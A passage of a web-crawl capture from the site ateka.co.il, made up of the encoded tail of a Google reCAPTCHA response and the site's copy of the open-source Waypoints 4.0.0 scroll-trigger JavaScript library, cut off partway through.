UF/[base64]/XDDDuMKdw5DCjMKNw7rCtcKaw747wp9Jw6pBQmNaw70Uw4cIwqLDqHLCpjlMeRh+wprDlxFow4vDosOzw7jCph8gE8Kaw4oCw4/CrMOwe8O4cAjCnRDCq3XCuBVxw55PwpLCryAEQ8OrdsOhVsKcw75JEz9MdTfDqcO2B0YwwofCuHjCvgHCncO6d8Oyw64DwrJHw48Hw5jCky/CqC9tNAg3GVnDmyjCoyzDsSoxPMO5wqZ3wrrDr13Cj8OLw6HDo8KpZHPCo8Kcw6F8wqvCicO/wqIKdcK1Z8O2wrvCj8OJwpp/[base64]/OMOrO2ItwrMqw6LDk8Oww7XDs3Ave3A5GD19wp5QwqYgwo85RsKMw5U7wrgtw4PCgMONHMOFXB9MUDXDl8O9w5E1P8KNwqImbcKFwr9rJcO8DcODX8OoG8O4wo7DkD3DuMK9bGU0T8OFw5pgwo/DrFZ4b8ORwrkYGxnCnCkFHkcnQz7DhsKlw7nCiGbDm8KEw6kZwoEsw70zacO/wpc9w6U7wrvDjTp6CsK2w7k0woYkwrrChlQtZlrCkMKvTBMXworCtsOZwovCjXnDksKeLHsEP0wqwq0owp7DqDPCknJEwpRBUzbCqcKVa8KsV8O5wqLDpcK1woDCgUfDuGUOwr3DqsKxwqd/ScKaMFTCg8OkSBrDmStSw7h6wqItQy/Ci3Naw4bCrcK2wocbw5U+wqnCgXtoW8K6woAiwpl8wro/egLCjlzDuAFhw6XCisKCw7jCuWMiw4B0OinDoDnDqMKIUsOcwpzDrDLCksOMwr0WwqMdwro1ClzCgmUvbMOzwrEGbmHDsMK9woZkw5h/C8KDUcKLBSV3wq9mw6FHw40Jw7V4wpImwozDt8ORI8OoYcKFwpVjb8O+e8KZwo5Xwp3CscOow5/[base64]/DjAw6w7NMPMKDHMKgb8K/YcKmbB3CjA1kZQFJwobClcOoZsO4KwjDlsKzXMO4w7Yow4fCrXfCpMOewp/Ct07DvcK/wpTDqXTDl0XCicOQw7vDocKTO8OZDcKmw4FzIcOPwpwLw7PCisKMfcOnwr3DplBawqPDqTctw4l+wpXCj0d2wr7CtcO1w5xxHsKNW8O9cjPCrQ11VUElAcOxesK8w6kcJk/DgU/CqnXDscOFwpvDlxgOwrDDtHPCmRrCt8K8NMOucsK0wpTDsMOyVMKZw6HCkcKrD8KHw65Nw6crK8KzD8KlXMOCw40sQGXClcOsw7XDsGBvA1zCqMOyesOQw5pwOsK+wofDn8K4wpnCl8OewqbCuyXDu8KjQsKoOMKuRsO/wo42CMOJwpoFw6oSwqAUS3DDscKSQMO7VwzDg8KVw4nCmFBtwqAKBkoowrTDszHCv8KUw7cdwpp/FX3CgMOResO6TBh3MsKJw4LDjVLDkkHDrMKJd8KPwrpqw4DCn3stw4Mvw7fDp8O3RWAhw4FAasKcI8OTKTpiw6TDh8OYQRYrwobCpXh1w7lOTsOjwoZjw60TwrgzIMO9w7EVw5JGdgJBQsOkwr4ZwoPCu3EFS1LDqwAFwq/DqcOywrU9wo/CiAZMdMOsTMKBWlIzwocow5LDisOLLsOowpIhw7sHe8K7w5YGWx9fPcKADMKlw67DrsOaM8OYWT7Dvl9XIwkSdGlxwo7Cj8O0J8KNJ8Ovw5PDqTHCm3rCkwN9w7tuw6vDvkQDOk8/[base64]/[base64]/TcOnw5XDqcKgw4bCmcOEBkZAQlQZwolIcFPCnUlkw4bCuj4EXl3DqcKfAzcHNlvDosOgw4pFw4zDowzCgH3CgG7DocOXfHh6LXc5aHwMVMO8wrB1BiQYeMK+RcOXHcO7w7Uza086awxlwoLDnMOdWEg+JzHDjcKdw4E/w7bCoAhHw40GckMRUMKkwrEqNsK9N34VwoPDuMKBwo4XwoEawpAsDcO1woXCqMOaPcOrb05EwoXCh8OQw5fDmGXDtgbCn8KuFcOTOllVw4jCm8Kxw5AyGFlcwq3DqnHClMOiScKDwodNAzDDjzjDs0xdwppCLjlNw4B7w4/Dk8KaOWrCn1bChcOjZ13CoC7DocO9wp1+wpXDl8O2Oj/DsHUKbRTDt8K+wpHDmcO4wqVDWMOEbcK5wpFGI2s6WcOCw4EHw75oTkgmGhwvUcOAw40GTQcvRFbCo8K7fsOAwqfCiR7Cv8KiGx/CvyDCn3l8cMO2w7oww7XCpcKTwpF5w7paw5sXEmodEWIoEFHCr8KeRsKgQmkWAsO8wq8VQcOvwq9OQsKiJRpmwqVJFcOHwqfCuMObUQk9wr50w7DCnzPCj8KxwoZCJyTCn8Kfw7zDtiY1NMOOwrbClGjClsKlw60GwpNjOkbCjsKDw77Dl2/CoMOCXcO3AilOw7XCsWAHPz0kwodEw4vCuMOawp3CvMOFwrLDoDXDgcKrw6URw4Elw61XMcKFw4TCokTCqi/[base64]/DpR3CiMOYw5jDihciWcKMw4LCr8OWH2zDusOJwrovwqLDlsOGPMONw5bCkMKCwp3CjMOTw4XCk8OnSsOSwrXDg1RhMGHCtMK7w5DDlsKOViNgCMO4S2RuwpcWw4jDrsOGwoXCjV3Cj1wtw7l+McKyAcO3GsKrwoI0wrjDhUUYw59uw5jCrsK/w5QQw7JVwovDhcO8TBAVw6kwDMKWGcOoesOZHyzDsQ5eCcOjwp3Dk8Olw7cFwocawpBBwoh8wpUweX/[base64]/Co8KtwqPCqcKjHQQUw49JFcOBw7HCoHsfRcOeC8OxYsKlwp/CmMOtwq7DqE1lFMKrNcKGH2E2wrbDvMOjb8K7O8OtQWRBw4zCmiVxLik/wq7CvEjDqMK1w5fDukrCocOABSLCoMKuPMKlwq/CunRTRcKFD8OhdsO7NsK4w6fCknfCncKKYF0wwqVhL8O4Cm8zBsKyIcOZw7HDpcKyw63CosK/OcKkW09Zw4DDlsOUw5RuwprCpWrCusOkwoPColTClBbDs0kkw6fDr310w5rCiiTDm2ZFwqbDsGzCksOscQLCsMKmwpNgfcK0OW5qE8Kew6w9wonDjcKxw4rCqT0GV8OQw4vDg8KLwox9wr4JeMKldVfDi2/Di8KUwrfCocKqwqoFwrvDpS/[base64]/DhMK/w7tiEzzDtcKhX8Kbw4F3EcOuw6sUwrXCg8KBGsKQw60Iw7QzWMOZdBDCkMOwwpJuw5XCpcKvwqjDvMOVEk/DosKqPCnCnl7CslHCq8Kjw7cOY8OATHpvDhZsZmQbw6XCkxdew7LDhGzDh8OswqEvwo/[base64]/CqcOhf8OOwrZCQsK8w7lAOMOGw51TbjPChk7Cqi7CgsKJTsO3w7nDiGxGw5Ixw7kvwpYGw51iw59qwpkWwrzCtzDCoDbCljzDkUJ+wrslXMOgwrJMAABvJ3Qqw4trwoUlwo/CtBdicMKeL8KvVcOvwrjDk0tBFMO5w7TCk8KUw7HCuMK/w7vDuHlgwr0+LQnCiMKNw51GD8KoRGhpw7Ysa8O4wqHDlmUNwr3CvGfDmcOqw5Y0Dy3DqsKUwosdFRnDusOLGsOKYMOzw7cXw6ghAwjDgMKhDsOjOcOkEG7Dq08Uw6PCsMO8M3rCrGjCrixEw7/DniRCIsOeZMO9woDCvGB2wo3DqUvDiEzCh2PCqlLCry/[base64]/Cvno6woDDtDfCjyfCnMKMD8Ohw6RQHcO1w5ZLb8Kcw4FjUiMWwo0Xw7bCicKHw6vDt8OoGh0oTMOFwqTCuXrCucOzaMKfwr7Dg8OXw7LCpzbDl8OswrJjOcObKEQMGcOOLFzDsn0kScOxG8OnwrR5GcOWwoDCrDd2PGEpw70HwrHDkcO5wr/CqsKmSw9UasKgw7spwq/CoFdDUsK6wobCqMO5E2xSKMOOwpp6w4fCrsOOCm7Csx/[base64]/CvibCpjEtw4p7wrnDlMOCDxxsw4U0wq/Ds8OEw4RJIW/DhcKZI8O6J8K9V2Q8YxwQXMOjw64DTi/CgMKyB8KvPcK4w7zCpsO7wrNvE8KKEcK8G1dMTcKLd8K2PsK4w4Y5EsODwqrDgMOmUHvCllTDlsKxScKowpQjwrXDncOSw6HCsMKUMmDDvMOgMnDDgcKbw7PCi8KeWl3CnsKsbcKNw68twoLCtcKuVT3CjH1hIMK/wq/CpQ7Ck3NZZiPDscKPGH/CiCfCqcOhIXQPKFPDkyTCu8KoIz7Dl1/DhMOKdsO+woMxw6bDmsKPwpdYwqnCtAlmwqPCvQvDuzHDkcOvw6weWSvCscKYw7vCgTDDrMK5DcO4wpcTEsKYKW/CmsKswrfDq17Ds2hnwrlHN2t4ShY4wqMwwo/CsW92EMKkw5hUdcK/[base64]/wpLCvsKjw5TDgVzDgsKUwoB5w6UeLj5Zwqw/[base64]/CsgjDvhfCgB91w5kiw7LCvMOgwrLDrsOnVMKuw7zDvcO4wr/DoEVOTA7Cv8OefMKWwrJecSM5w45ODXnDncOGw63DuMOVHV/CuBbDhmrCoMOKwosqdy3DssOlw7NDw53Do0wEHcKiw7MyABPCqFJ6wrDCocOrYcKXG8Ofwp4BVMOTw7/[base64]/Cj3rDrsKLFMOZwpVBfcK6J37DgsOww73DsF4sNMOuwoTDhXzDjVYfEsOETlrDu8KHeg/CrSvDgMK1EcO4wppCHiDCrinCpTZlw6/DkV/Ci8OWwq8KMWpyRVxBKRwFPMOPw70cVVTDpMOaw5PCk8Otw6/Dq2vDuMOew47DrMOawqw9YHPDoHYGw4jDtMOdD8O6w6HCtj/ChzoYw5wLwqthY8O/wrrCjsO+TGpwJzLCnylSwqrDtMKbw5d9LVvCllcEw75TRMOtwrzCu3MSw4t7RsOWwqwcw4chSyhnwrA/[base64]/YsKPMWbDtVNFfMO5fcKcOsKewq43w5owLcOSw6HCq8KKeAbDhcKSw6vCn8K5w7t6w7cpSksOwqTDpkMmNsK6UMKnXcOuw6xXVyTCsWpWHkF/wqLCj8O0w5BxT8KdAjBbJTY0fsO5Ay5vC8Oca8KrH2k+HMKGw6bCjsKtwp3ClsKLcDXDocKkwoXCuz8cw65RwrDDhAHDqUPDisOzw5LCpVsFAEFcwokQBi/DoibCgHk9P1JUAMOoecKkwo/[base64]/[base64]/w45bw7HDgMODIAx+OsOefGl0T8Oud1rDoz5Dwp3CrXdAwrXCuDfCqx81wr4fwqvDs8OlwqfCvFAQccOQBcKOdCNEATjDgBDDl8KywpjDtChgw7/DjcK+KcK3KMOUdcOCwq3Cp0LDnMOHw51Nw4tvwrHCnj7CuCAUG8Kzw7HCkcK+w5YMXsOtw7vCh8OyNEjDtCXDnn/Dr1EjK1HCnsOBw5J3ZkfCnGVlPwMiwpU2wqjCshJtMMK/w5xpJ8KMOR5wwqB9MsOKw5AIwpQLYnh5EcO0wodNJ0bDsMKbV8KMw7sjWMO6w54NLTfDrwbDjCnDjgHCgHJmw6JyWsOLwqVgw5sDQG3CqsO/E8K6w7LDl3zDsgt7w7HDtkzDm17CuMOgwrLCrzJNUVjDn8O2wpdkwr9tCsKsEUvCt8KCwqjDphIMA1LDgMOFw7dVMGrCr8OCwo1bw6nDrsOAeydZb8Ohwo5CwojDnMOSHsKmw4PCp8Kvwp9Of0VIwp/DjBjChMKXw7HDvMKHbsKNwqDCsBwpwoLCsWNDwqrCn1Zywoohwr7ChVoYwrdkw4jCjsOSJjTDpWfCkwzClQIHw4/DsUjDpkbDtWzCkcKIw6HCv3MEacKewrnDvitbwoDDijnCqybCscKQW8KeR1fCp8ONwrrCsTzCqBslwp0awrDDscKqVcKZGMOqKMOJwq4Dwqw2wpsiw7U2w4LDogjCi8KrwrrDu8Krw6PDn8Opw7NDJyvCumJxw7AwbcOYwrU/WMO6Zx9gwrcKwoRJwoLDjT/DqFvDmxrDkGwcQSJbMsK4XzvCmsODwopdLcOJKMOMw5rCjkLCsMOeE8ObwowIw5wSAg8Mw6l3wrR3EcOTYcKsfBB/wqbDksOYwpLDkMOrEMO0wr/DvsOCXMKrIFXDoiXDmhzCvGbDlsONwr3CjMO3w6rCkD5mDCsnXMKRw6LDulAKw5ZXfTDCpyDDpcOYw7DCvhDDmgfDq8KIwqHCgcKKw43DgHgsWcO3FcKTPxPCjlvDvVPDkMOaaC3Csh1nwoNUwo/CmMK6V2Bewoxjw5vCnFbCmV7DkBfCvMK7WgDCqUo3Ol0Mw7lkw4PCpsOVek19wp8dNHR/THspMwPDusK6wrvDv3HDuWtHbhphwo/CsEnCriHDn8KyWFHCr8Kxa0LDuMKpKTMECSl2GW9UOk3DtDxZwqhHwo4LEsOpDsK0wqLDijwVG8OLX3jCmcKewqjCgMOdwoDDscKtw5bDqS7DvMKiOsK/wrhMw5nCq2zDlFLDrWldw58UdMKmInDDjsOyw71XdsO4RGzCk1Irw6XDgMKdEMKrw59/HcO/wrpcZsO5w64yO8OZPMOgaDVTwpPDrg7DkMOKCMKLwo3CpsKrwpZGwp7DqWDCu8Kzw7nCtmPDq8O2wpBow4TClwtYw6xOWnTDpMK4w73CrjEeUcOlWsOtAkFhLWDDtcKBw4TCq8KjwqlZwqHDgcOTHyAYw7/CvDvDk8OdwrImKsO9w5XDjsKfdjfCrcKjFmnCv2c0wpTCvCAHw4pJwpUow5Qbw4nDj8OoR8K5w69OTCM9UsOWw75LwpM2USZPMADDjk7ChmR6w4/[base64]/CgmPCuRTDp8KhfVwFwqJ5wrEjw6/CkQxvw5PCuMK4woUINMOGwo3DkzYrwr54aE/CrG4FwphqLRpYew7Dui1vY1lHw69mw6hFw5nCrMOhw7vDknzDnCtfw7fCt2hubBzCv8OwUgNfw5k+XSTCkMOSwqTDh2fDu8Kuwq1iw7rDhMO6MMONw6cmw6/[base64]/DvGJzw7R8Tz93djp1w4dGeUNsw4XDqzZ4e8OwUMK/LCFfLSzDscKowoxJwobDmUImwqLCpAZwE8KtZMKVRnTCjkDDkcK2HcKFwpjCp8O+K8KibMKTNgYuw4dpwrvCrwJsaMOywowZwprDjMKsAHPDicOswrIidnrCsAlvwoTDp0LDjsOeLMOUZ8OhVcKeHzvDoFI6EMKpbMOLwoXDuElrEMOnwqZANCnCk8O/worDsMOeFRZtwqLDuknDnUAYwpcswohfwr/CtE4Ew5g9w7F9w77Dn8OXwrQYMFFELl09DUvCuHvCgMOrwp14w4ZpJ8OZwrFDWD1+w7UAw4/Dk8KGwptyOF7DosKrE8OnYcK6w4bCpMOmGknDgXMwJsK5W8OdwqjChn9zHzoONcO9dcKbFsKuwo9gwobCgMKvAHvCvsKkwoZNw4wlw5/[base64]/DjcOywofDvcKqJcKxA8OKwrlowr0ZSn53acKZNMKGw4lOf0BGbXMhO8O2Pk1HDlDDkcK2w547wqocVhHDpsOKJ8ORAsKUwrnCtsKrKTlKw5vCuxFmwq5BEcKefcKvwoXCrVHCl8K1R8K8wqEZbz/DvsKbw79hw6RHw6bCkMOPU8KuUypWccKGw5LCvsOxwopNbMOzw7nCjcO0TGQDM8Osw5cawr5/[base64]/ClsOWw6zDucK1ZTFTOEkubcKZw6vCt8K2w6/[base64]/CghN/dFYTe8KnFyxVPsKVKz7CtiBvRgg3woPCjMK9w6fDtMK+NcOjfMKuJk5swpUlwqnCj2xhPMK6QgLDo2TCrcOxIkDDuMOXHcOBXVxeFMOufsOZNE7ChXJZwqggw5EoRcO/wpfCnMKTwprDucOiw5Mawpddw5nChWvCnMOowpjCgDfDp8O1w5MqYMKtCmrDkcKMPsO1TMOXwqLCuSrDt8KZUMKTWEAnwrfCqsOFw7I9W8Kzw6/[base64]/wrhew63DhEjDgcO+A8K5LXXDv8KCfMKcwrrCghrCi8OyXsOraUPDuGPDocK2cnDCgQfDp8K3c8KRB1EJTkhIAFnCuMKIw7MAwrh5GCVjw6PDhcK+w5PDsMKsw7PClSpnDcOcPhvDvABGw7nCs8OqYMOlwr/DniDDjsKjwqpVW8KRwrHDssKjSRwNZ8Ksw4LCo2UoZl4uw7jDiMKew7U6VB/Cl8Krw4LDiMK3wo/ChB0Kw583w6vCmTDDncO6eEsSeXc1w6AZXcOqw68pXC3DvsK6wr/DvGh7N8KILsK/w5EHw5g0N8KRHx3DgDI1IsOWwo9Rw45BbCM7wpVNRQ7CtT7DvcOBw6hzOcO6Vn3DgsKxw6/CpQHDqsOpw7rDu8KsTcOzfBTCocOlw5LDnxJcbzjCojXCmWDDu8K0WQZSV8KxYcOPPnp7CR8SwqlnXS/ClTZHB3tYAMORRhXCtsODwp7DmBsZDMOKdCfCokXDncK/[base64]/bsO8wrF2wpbCrj0LG2nDmiXDh3fCg25DV8K/w7pPMMOLemQGwpbDu8KZO1kPW8OJIMOHwqLCuSLChiATNmFfwq3Cn2PDl0fDr0lfKDVPw7XCu2HDtcOaw7FywohxUCRHw7QyTmtyM8KSw4oDw4xCw4gEwoLCv8Kww7TDqUXCowXDnsOVWWNeaETCtMOqw7DCnB/[base64]/DujwMK0AVWMOVX8Kyw50Nbk/DsnR9dMK4w6XClQHDrwMiwqfDlSnDj8KCw6zCnk1uZHIIJMO6wq9OC8Kww7TDpcKXworDkBgpw4lya29dGsOXwojCg3EyX8KIwr7ClVhhF2LCnRYvQsOfJcKuRxPDpsOicMKywrwBwpvDjxHDsAocHBVFN1vDl8O3NWnDgMKjRsKzN2sBF8KGw6pjYsOLw64Cw5/[base64]/Cg8OTTsKiwp3DkwLDtcKnZsKpCQ5RYAR/[base64]/DkWRuwrbCswwMw6nDh3jDjRoresOgwo5dw4tWw5PDpsKvw5TCoS0ifiLCssOvZEV8ZcKEw6hmEEXDicOJwoDClAUWwrE8eWICwpIdw4/CisKPwrAYwq/[base64]/DsV1jwoJedjsmwpgqwqF0QHPDl0d/P8Ozw5EUwrvDocKkEcOnVcKMw4TDn8O/XG03w63DjMK3wpFcw4TCtWbCjsO2w4xCwqtMw5LCqMO/[base64]/CsmPDtMKBQMKfw5ByeMO+Hk7Cm8K/f0tJMsOJKmTDoMOkc2fClcO/w5/DlcOmJ8KLPMKBXHFhGnLDvcKvNhHCpsK/w7rCiMOQeyPCvSEkBcOJH2rCvsOrw4ILMsK3w4haCcKRE8Kzw7TDssKIwq3CosO0w6tWdcOawq09KXQvwprCq8OSJRJGVgJpwpBdwrRHV8KzV8Ogw7psJcKBwo0zw794wozCt1QIw6Ftw4g2JjA/wqnCqA5mE8O5w6B6w6sRwr95bsOYw5rDuMKHw4M+W8OTN1fDrm3CsMOUwoLDgwzCg2fDrMOVwrXCpCXDu3/ClDTDtMK9wqrCvsOvNcOcw5gPM8OmYMKUPMOCA8KWwoQ4w6Uaw6vDisKr\x22],null,[\x22conf\x22,null,\x226LclEIonAAAAALo5ZZrAjfpIDDCRgsns75irRh6u\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,474],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ateka.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YcfQY8j1oRNON2Pcb7CxVN2nYZLARc5/Cr6/dN8b3tk\\u003d\x22,1,0,null,1,1769405144183,0,0,[62,43,134,246],null,[203],\x22RC-a6u3CYp0LmmX3g\x22,null,null,null,null,null,\x220dAFcWeA6JfQ0G-IaWwQH3CZ7T6RLKXYvEqc74JSy4rdcv3dEz4ogXsRk9Da41FrDaWIfrOgOh3-SrT2KnIVKIdHi8g0QdFtB4lg\x22,1769487944100]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ateka.co.il/wp-content/themes/ateka/assets/scripts/waypoints.js?ver=1
body_size: 4225
content:
/*!
Waypoints - 4.0.0
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
(function() {
	'use strict'

	var keyCounter = 0
	var allWaypoints = {}

	/* http://imakewebthings.com/waypoints/api/waypoint */
	function Waypoint(options) {
		if (!options) {
			throw new Error('No options passed to Waypoint constructor')
		}
		if (!options.element) {
			throw new Error('No element option passed to Waypoint constructor')
		}
		if (!options.handler) {
			throw new Error('No handler option passed to Waypoint constructor')
		}

		this.key = 'waypoint-' + keyCounter
		this.options = Waypoint.Adapter.extend({}, Waypoint.defaults, options)
		this.element = this.options.element
		this.adapter = new Waypoint.Adapter(this.element)
		this.callback = options.handler
		this.axis = this.options.horizontal ? 'horizontal' : 'vertical'
		this.enabled = this.options.enabled
		this.triggerPoint = null
		this.group = Waypoint.Group.findOrCreate({
			name: this.options.group,
			axis: this.axis
		})
		this.context = Waypoint.Context.findOrCreateByElement(this.options.context)

		if (Waypoint.offsetAliases[this.options.offset]) {
			this.options.offset = Waypoint.offsetAliases[this.options.offset]
		}
		this.group.add(this)
		this.context.add(this)
		allWaypoints[this.key] = this
		keyCounter += 1
	}

	/* Private */
	Waypoint.prototype.queueTrigger = function(direction) {
		this.group.queueTrigger(this, direction)
	}

	/* Private */
	Waypoint.prototype.trigger = function(args) {
		if (!this.enabled) {
			return
		}
		if (this.callback) {
			this.callback.apply(this, args)
		}
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/destroy */
	Waypoint.prototype.destroy = function() {
		this.context.remove(this)
		this.group.remove(this)
		delete allWaypoints[this.key]
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/disable */
	Waypoint.prototype.disable = function() {
		this.enabled = false
		return this
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/enable */
	Waypoint.prototype.enable = function() {
		this.context.refresh()
		this.enabled = true
		return this
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/next */
	Waypoint.prototype.next = function() {
		return this.group.next(this)
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/previous */
	Waypoint.prototype.previous = function() {
		return this.group.previous(this)
	}

	/* Private */
	Waypoint.invokeAll = function(method) {
		var allWaypointsArray = []
		for (var waypointKey in allWaypoints) {
			allWaypointsArray.push(allWaypoints[waypointKey])
		}
		for (var i = 0, end = allWaypointsArray.length; i < end; i++) {
			allWaypointsArray[i][method]()
		}
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/destroy-all */
	Waypoint.destroyAll = function() {
		Waypoint.invokeAll('destroy')
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/disable-all */
	Waypoint.disableAll = function() {
		Waypoint.invokeAll('disable')
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/enable-all */
	Waypoint.enableAll = function() {
		Waypoint.invokeAll('enable')
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/refresh-all */
	Waypoint.refreshAll = function() {
		Waypoint.Context.refreshAll()
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/viewport-height */
	Waypoint.viewportHeight = function() {
		return window.innerHeight || document.documentElement.clientHeight
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/viewport-width */
	Waypoint.viewportWidth = function() {
		return document.documentElement.clientWidth
	}

	Waypoint.adapters = []

	Waypoint.defaults = {
		context: window,
		continuous: true,
		enabled: true,
		group: 'default',
		horizontal: false,
		offset: 0
	}

	Waypoint.offsetAliases = {
		'bottom-in-view': function() {
			return this.context.innerHeight() - this.adapter.outerHeight()
		},
		'right-in-view': function() {
			return this.context.innerWidth() - this.adapter.outerWidth()
		}
	}

	window.Waypoint = Waypoint
}())
;(function() {
	'use strict'

	function requestAnimationFrameShim(callback) {
		window.setTimeout(callback, 1000 / 60)
	}

	var keyCounter = 0
	var contexts = {}
	var Waypoint = window.Waypoint
	var oldWindowLoad = window.onload

	/* http://imakewebthings.com/waypoints/api/context */
	function Context(element) {
		this.element = element
		this.Adapter = Waypoint.Adapter
		this.adapter = new this.Adapter(element)
		this.key = 'waypoint-context-' + keyCounter
		this.didScroll = false
		this.didResize = false
		this.oldScroll = {
			x: this.adapter.scrollLeft(),
			y: this.adapter.scrollTop()
		}
		this.waypoints = {
			vertical: {},
			horizontal: {}
		}

		element.waypointContextKey = this.key
		contexts[element.waypointContextKey] = this
		keyCounter += 1

		this.createThrottledScrollHandler()
		this.createThrottledResizeHandler()
	}

	/* Private */
	Context.prototype.add = function(waypoint) {
		var axis = waypoint.options.horizontal ? 'horizontal' : 'vertical'
		this.waypoints[axis][waypoint.key] = waypoint
		this.refresh()
	}

	/* Private */
	Context.prototype.checkEmpty = function() {
		var horizontalEmpty = this.Adapter.isEmptyObject(this.waypoints.horizontal)
		var verticalEmpty = this.Adapter.isEmptyObject(this.waypoints.vertical)
		if (horizontalEmpty && verticalEmpty) {
			this.adapter.off('.waypoints')
			delete contexts[this.key]
		}
	}

	/* Private */
	Context.prototype.createThrottledResizeHandler = function() {
		var self = this

		function resizeHandler() {
			self.handleResize()
			self.didResize = false
		}

		this.adapter.on('resize.waypoints', function() {
			if (!self.didResize) {
				self.didResize = true
				Waypoint.requestAnimationFrame(resizeHandler)
			}
		})
	}

	/* Private */
	Context.prototype.createThrottledScrollHandler = function() {
		var self = this
		function scrollHandler() {
			self.handleScroll()
			self.didScroll = false
		}

		this.adapter.on('scroll.waypoints', function() {
			if (!self.didScroll || Waypoint.isTouch) {
				self.didScroll = true
				Waypoint.requestAnimationFrame(scrollHandler)
			}
		})
	}

	/* Private */
	Context.prototype.handleResize = function() {
		Waypoint.Context.refreshAll()
	}

	/* Private */
	Context.prototype.handleScroll = function() {
		var triggeredGroups = {}
		var axes = {
			horizontal: {
				newScroll: this.adapter.scrollLeft(),
				oldScroll: this.oldScroll.x,
				forward: 'right',
				backward: 'left'
			},
			vertical: {
				newScroll: this.adapter.scrollTop(),
				oldScroll: this.oldScroll.y,
				forward: 'down',
				backward: 'up'
			}
		}

		for (var axisKey in axes) {
			var axis = axes[axisKey]
			var isForward = axis.newScroll > axis.oldScroll
			var direction = isForward ? axis.forward : axis.backward

			for (var waypointKey in this.waypoints[axisKey]) {
				var waypoint = this.waypoints[axisKey][waypointKey]
				var wasBeforeTriggerPoint = axis.oldScroll < waypoint.triggerPoint
				var nowAfterTriggerPoint = axis.newScroll >= waypoint.triggerPoint
				var crossedForward = wasBeforeTriggerPoint && nowAfterTriggerPoint
				var crossedBackward = !wasBeforeTriggerPoint && !nowAfterTriggerPoint
				if (crossedForward || crossedBackward) {
					waypoint.queueTrigger(direction)
					triggeredGroups[waypoint.group.id] = waypoint.group
				}
			}
		}

		for (var groupKey in triggeredGroups) {
			triggeredGroups[groupKey].flushTriggers()
		}

		this.oldScroll = {
			x: axes.horizontal.newScroll,
			y: axes.vertical.newScroll
		}
	}

	/* Private */
	Context.prototype.innerHeight = function() {
		/*eslint-disable eqeqeq */
		if (this.element == this.element.window) {
			return Waypoint.viewportHeight()
		}
		/*eslint-enable eqeqeq */
		return this.adapter.innerHeight()
	}

	/* Private */
	Context.prototype.remove = function(waypoint) {
		delete this.waypoints[waypoint.axis][waypoint.key]
		this.checkEmpty()
	}

	/* Private */
	Context.prototype.innerWidth = function() {
		/*eslint-disable eqeqeq */
		if (this.element == this.element.window) {
			return Waypoint.viewportWidth()
		}
		/*eslint-enable eqeqeq */
		return this.adapter.innerWidth()
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/context-destroy */
	Context.prototype.destroy = function() {
		var allWaypoints = []
		for (var axis in this.waypoints) {
			for (var waypointKey in this.waypoints[axis]) {
				allWaypoints.push(this.waypoints[axis][waypointKey])
			}
		}
		for (var i = 0, end = allWaypoints.length; i < end; i++) {
			allWaypoints[i].destroy()
		}
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/context-refresh */
	Context.prototype.refresh = function() {
		/*eslint-disable eqeqeq */
		var isWindow = this.element == this.element.window
		/*eslint-enable eqeqeq */
		var contextOffset = isWindow ? undefined : this.adapter.offset()
		var triggeredGroups = {}
		var axes

		this.handleScroll()
		axes = {
			horizontal: {
				contextOffset: isWindow ? 0 : contextOffset.left,
				contextScroll: isWindow ? 0 : this.oldScroll.x,
				contextDimension: this.innerWidth(),
				oldScroll: this.oldScroll.x,
				forward: 'right',
				backward: 'left',
				offsetProp: 'left'
			},
			vertical: {
				contextOffset: isWindow ? 0 : contextOffset.top,
				contextScroll: isWindow ? 0 : this.oldScroll.y,
				contextDimension: this.innerHeight(),
				oldScroll: this.oldScroll.y,
				forward: 'down',
				backward: 'up',
				offsetProp: 'top'
			}
		}

		for (var axisKey in axes) {
			var axis = axes[axisKey]
			for (var waypointKey in this.waypoints[axisKey]) {
				var waypoint = this.waypoints[axisKey][waypointKey]
				var adjustment = waypoint.options.offset
				var oldTriggerPoint = waypoint.triggerPoint
				var elementOffset = 0
				var freshWaypoint = oldTriggerPoint == null
				var contextModifier, wasBeforeScroll, nowAfterScroll
				var triggeredBackward, triggeredForward

				if (waypoint.element !== waypoint.element.window) {
					elementOffset = waypoint.adapter.offset()[axis.offsetProp]
				}

				if (typeof adjustment === 'function') {
					adjustment = adjustment.apply(waypoint)
				}
				else if (typeof adjustment === 'string') {
					adjustment = parseFloat(adjustment)
					if (waypoint.options.offset.indexOf('%') > - 1) {
						adjustment = Math.ceil(axis.contextDimension * adjustment / 100)
					}
				}

				contextModifier = axis.contextScroll - axis.contextOffset
				waypoint.triggerPoint = elementOffset + contextModifier - adjustment
				wasBeforeScroll = oldTriggerPoint < axis.oldScroll
				nowAfterScroll = waypoint.triggerPoint >= axis.oldScroll
				triggeredBackward = wasBeforeScroll && nowAfterScroll
				triggeredForward = !wasBeforeScroll && !nowAfterScroll

				if (!freshWaypoint && triggeredBackward) {
					waypoint.queueTrigger(axis.backward)
					triggeredGroups[waypoint.group.id] = waypoint.group
				}
				else if (!freshWaypoint && triggeredForward) {
					waypoint.queueTrigger(axis.forward)
					triggeredGroups[waypoint.group.id] = waypoint.group
				}
				else if (freshWaypoint && axis.oldScroll >= waypoint.triggerPoint) {
					waypoint.queueTrigger(axis.forward)
					triggeredGroups[waypoint.group.id] = waypoint.group
				}
			}
		}

		Waypoint.requestAnimationFrame(function() {
			for (var groupKey in triggeredGroups) {
				triggeredGroups[groupKey].flushTriggers()
			}
		})

		return this
	}

	/* Private */
